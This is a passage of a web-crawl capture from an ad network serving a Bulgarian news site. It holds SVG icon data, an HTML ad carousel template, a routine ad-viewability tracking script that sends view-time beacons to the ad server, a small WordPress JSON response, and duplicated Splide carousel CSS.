9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=BG0XF3cChLnR0KTPu0EHji-ZGmHs8szy7OnPbbpY_N1ziCRi0Km4ae-P-Pby_Pn9mPcn4aVBMaknxu_nXAH_n5NG4T3qoefCkhVNwHKgH1mBXp6nSaLcrhCqQr60C6VKZn6rND_q5l4GrpfkobfCB72aTite9HWsVPgRvCdWGOicYkVCUc6ZiH6tlcpDZxb6nN0YxGLUDWlQ9XZ01HwZmEWM8xGhgc3rxjRrVT-IwwE,
body_size: 1980
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 336
      const h = 600
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 30) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 30          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 36
content:
{"65622":112917}

--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124544/assets/splide-default.min.css
body_size: 6464
content:
.splide__container{
    box-sizing:border-box;
    position:relative
}
.splide__list{
    backface-visibility:hidden;
    display:-ms-flexbox;
    display:flex;
    height:100%;
    margin:0!important;
    padding:0!important
}
.splide.is-initialized:not(.is-active) .splide__list{
    display:block
}
.splide__pagination{
    -ms-flex-align:center;
    align-items:center;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    -ms-flex-pack:center;
    justify-content:center;
    margin:0;
    pointer-events:none
}
.splide__pagination li{
    display:inline-block;
    line-height:1;
    list-style-type:none;
    margin:0;
    pointer-events:auto
}
.splide:not(.is-overflow) .splide__pagination{
    display:none
}
.splide__progress__bar{
    width:0
}
.splide{
    position:relative;
    visibility:hidden
}
.splide.is-initialized,.splide.is-rendered{
    visibility:visible
}
.splide__slide{
    backface-visibility:hidden;
    box-sizing:border-box;
    -ms-flex-negative:0;
    flex-shrink:0;
    list-style-type:none!important;
    margin:0;
    position:relative
}
.splide__slide img{
    vertical-align:bottom;
}
.splide__spinner{
    animation:splide-loading 1s linear infinite;
    border:2px solid #999;
    border-left-color:transparent;
    border-radius:50%;
    bottom:0;
    contain:strict;
    display:inline-block;
    height:20px;
    left:0;
    margin:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px
}
.splide__sr{
    clip:rect(0 0 0 0);
    border:0;
    height:1px;
    margin:-1px;
    overflow:hidden;
    padding:0;
    position:absolute;
    width:1px
}
.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{
    display:none
}
.splide__toggle.is-active .splide__toggle__pause{
    display:inline
}
.splide__track{
    overflow:hidden;
    position:relative;
    z-index:0
}
@keyframes splide-loading{
    0%{
        transform:rotate(0)
    }
    to{
        transform:rotate(1turn)
    }
}
.splide__track--draggable{
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.splide__track--fade>.splide__list>.splide__slide{
    margin:0!important;
    opacity:0;
    z-index:0
}
.splide__track--fade>.splide__list>.splide__slide.is-active{
    opacity:1;
    z-index:1
}
.splide--rtl{
    direction:rtl
}
.splide__track--ttb>.splide__list{
    display:block
}
.splide__arrow{
    -ms-flex-align:center;
    align-items:center;
    background:rgba(0, 0, 0, .1);
    border:0;
    border-radius:50%;
    cursor:pointer;
    display:-ms-flexbox;
    display:flex;
    width:3em;
    height:3em;
    -ms-flex-pack:center;
    justify-content:center;
    opacity:.7;
    padding:0;
    position:absolute;
    top:80px;
    transform:translateY(-50%);
    z-index:1
}
.splide__arrow svg{
    fill:var(--brand-color);
    height:1.2em;
    width:1.2em
}
.splide__arrow:hover:not(:disabled){
    opacity:.9
}
.splide__arrow:disabled{
    opacity:.3
}
.splide__arrow:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__arrow--prev{
    left:1em;
}
.splide__arrow--prev svg{
    transform:scaleX(-1)
}
.splide__arrow--next{
    right:1em
}
.splide.is-focus-in .splide__arrow:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__pagination{
    bottom:.5em;
    left:0;
    padding:0 1em;
    position:absolute;
    right:0;
    z-index:1
}
.splide__pagination__page{
    background:#ccc;
    border:0;
    border-radius:50%;
    display:inline-block;
    height:8px;
    margin:3px;
    opacity:.7;
    padding:0;
    position:relative;
    transition:transform .2s linear;
    width:8px
}
.splide__pagination__page.is-active{
    background:#fff;
    transform:scale(1.4);
    z-index:1
}
.splide__pagination__page:hover{
    cursor:pointer;
    opacity:.9
}
.splide__pagination__page:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide.is-focus-in .splide__pagination__page:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__progress__bar{
    background:#ccc;
    height:3px
}
.splide__slide{
    overflow: hidden;
    -webkit-tap-highlight-color:rgba(0,0,0,0)
}
.splide__slide:focus{
    outline:0
}
@supports(outline-offset:-3px){
    .splide__slide:focus-visible{
        outline:3px solid #0bf;
        outline-offset:-3px
    }
}
@media screen and (-ms-high-contrast:none){
    .splide__slide:focus-visible{
        border:3px solid #0bf
    }
}
@supports(outline-offset:-3px){
    .splide.is-focus-in .splide__slide:focus{
        outline:3px solid #0bf;
        outline-offset:-3px
    }
}
@media screen and (-ms-high-contrast:none){
    .splide.is-focus-in .splide__slide:focus{
        border:3px solid #0bf
    }
    .splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{
        border-color:#0bf
    }
}
.splide__toggle{
    cursor:pointer
}
.splide__toggle:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide.is-focus-in .splide__toggle:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__track--nav>.splide__list>.splide__slide{
/*    border:3px solid transparent;*/
    cursor:pointer
}
.splide__track--nav>.splide__list>.splide__slide.is-active{
/*    border:3px solid #000*/
}
.splide__arrows--rtl .splide__arrow--prev{
    left:auto;
    right:1em;
}
.splide__arrows--rtl .splide__arrow--prev svg{
    transform:scaleX(1)
}
.splide__arrows--rtl .splide__arrow--next{
    left:1em;
    right:auto
}
.splide__arrows--rtl .splide__arrow--next svg{
    transform:scaleX(-1)
}
.splide__arrows--ttb .splide__arrow{
    left:50%;
    transform:translate(-50%)
}
.splide__arrows--ttb .splide__arrow--prev{
    top:1em
}
.splide__arrows--ttb .splide__arrow--prev svg{
    transform:rotate(-90deg)
}
.splide__arrows--ttb .splide__arrow--next{
    bottom:1em;
    top:auto
}
.splide__arrows--ttb .splide__arrow--next svg{
    transform:rotate(90deg)
}
.splide__pagination--ttb{
    bottom:0;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-direction:column;
    flex-direction:column;
    left:auto;
    padding:1em 0;
    right:.5em;
    top:0
}


--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124414/assets/splide-default.min.css
body_size: 6464
content:
.splide__container{
    box-sizing:border-box;
    position:relative
}
.splide__list{
    backface-visibility:hidden;
    display:-ms-flexbox;
    display:flex;
    height:100%;
    margin:0!important;
    padding:0!important
}
.splide.is-initialized:not(.is-active) .splide__list{
    display:block
}
.splide__pagination{
    -ms-flex-align:center;
    align-items:center;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    -ms-flex-pack:center;
    justify-content:center;
    margin:0;
    pointer-events:none
}
.splide__pagination li{
    display:inline-block;
    line-height:1;
    list-style-type:none;
    margin:0;
    pointer-events:auto
}
.splide:not(.is-overflow) .splide__pagination{
    display:none
}
.splide__progress__bar{
    width:0
}
.splide{
    position:relative;
    visibility:hidden
}
.splide.is-initialized,.splide.is-rendered{
    visibility:visible
}
.splide__slide{
    backface-visibility:hidden;
    box-sizing:border-box;
    -ms-flex-negative:0;
    flex-shrink:0;
    list-style-type:none!important;
    margin:0;
    position:relative
}
.splide__slide img{
    vertical-align:bottom;
}
.splide__spinner{
    animation:splide-loading 1s linear infinite;
    border:2px solid #999;
    border-left-color:transparent;
    border-radius:50%;
    bottom:0;
    contain:strict;
    display:inline-block;
    height:20px;
    left:0;
    margin:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px
}
.splide__sr{
    clip:rect(0 0 0 0);
    border:0;
    height:1px;
    margin:-1px;
    overflow:hidden;
    padding:0;
    position:absolute;
    width:1px
}
.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{
    display:none
}
.splide__toggle.is-active .splide__toggle__pause{
    display:inline
}
.splide__track{
    overflow:hidden;
    position:relative;
    z-index:0
}
@keyframes splide-loading{
    0%{
        transform:rotate(0)
    }
    to{
        transform:rotate(1turn)
    }
}
.splide__track--draggable{
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.splide__track--fade>.splide__list>.splide__slide{
    margin:0!important;
    opacity:0;
    z-index:0
}
.splide__track--fade>.splide__list>.splide__slide.is-active{
    opacity:1;
    z-index:1
}
.splide--rtl{
    direction:rtl
}
.splide__track--ttb>.splide__list{
    display:block
}
.splide__arrow{
    -ms-flex-align:center;
    align-items:center;
    background:rgba(0, 0, 0, .1);
    border:0;
    border-radius:50%;
    cursor:pointer;
    display:-ms-flexbox;
    display:flex;
    width:3em;
    height:3em;
    -ms-flex-pack:center;
    justify-content:center;
    opacity:.7;
    padding:0;
    position:absolute;
    top:80px;
    transform:translateY(-50%);
    z-index:1
}
.splide__arrow svg{
    fill:var(--brand-color);
    height:1.2em;
    width:1.2em
}
.splide__arrow:hover:not(:disabled){
    opacity:.9
}
.splide__arrow:disabled{
    opacity:.3
}
.splide__arrow:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__arrow--prev{
    left:1em;
}
.splide__arrow--prev svg{
    transform:scaleX(-1)
}
.splide__arrow--next{
    right:1em
}
.splide.is-focus-in .splide__arrow:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__pagination{
    bottom:.5em;
    left:0;
    padding:0 1em;
    position:absolute;
    right:0;
    z-index:1
}
.splide__pagination__page{
    background:#ccc;
    border:0;
    border-radius:50%;
    display:inline-block;
    height:8px;
    margin:3px;
    opacity:.7;
    padding:0;
    position:relative;
    transition:transform .2s linear;
    width:8px
}
.splide__pagination__page.is-active{
    background:#fff;
    transform:scale(1.4);
    z-index:1
}
.splide__pagination__page:hover{
    cursor:pointer;
    opacity:.9
}
.splide__pagination__page:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide.is-focus-in .splide__pagination__page:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__progress__bar{
    background:#ccc;
    height:3px
}
.splide__slide{
    overflow: hidden;
    -webkit-tap-highlight-color:rgba(0,0,0,0)
}
.splide__slide:focus{
    outline:0
}
@supports(outline-offset:-3px){
    .splide__slide:focus-visible{
        outline:3px solid #0bf;
        outline-offset:-3px
    }
}
@media screen and (-ms-high-contrast:none){
    .splide__slide:focus-visible{
        border:3px solid #0bf
    }
}
@supports(outline-offset:-3px){
    .splide.is-focus-in .splide__slide:focus{
        outline:3px solid #0bf;
        outline-offset:-3px
    }
}
@media screen and (-ms-high-contrast:none){
    .splide.is-focus-in .splide__slide:focus{
        border:3px solid #0bf
    }
    .splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{
        border-color:#0bf
    }
}
.splide__toggle{
    cursor:pointer
}
.splide__toggle:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide.is-focus-in .splide__toggle:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__track--nav>.splide__list>.splide__slide{
/*    border:3px solid transparent;*/
    cursor:pointer
}
.splide__track--nav>.splide__list>.splide__slide.is-active{
/*    border:3px solid #000*/
}
.splide__arrows--rtl .splide__arrow--prev{
    left:auto;
    right:1em;
}
.splide__arrows--rtl .splide__arrow--prev svg{
    transform:scaleX(1)
}
.splide__arrows--rtl .splide__arrow--next{
    left:1em;
    right:auto
}
.splide__arrows--rtl .splide__arrow--next svg{
    transform:scaleX(-1)
}
.splide__arrows--ttb .splide__arrow{
    left:50%;
    transform:translate(-50%)
}
.splide__arrows--ttb .splide__arrow--prev{
    top:1em
}
.splide__arrows--ttb .splide__arrow--prev svg{
    transform:rotate(-90deg)
}
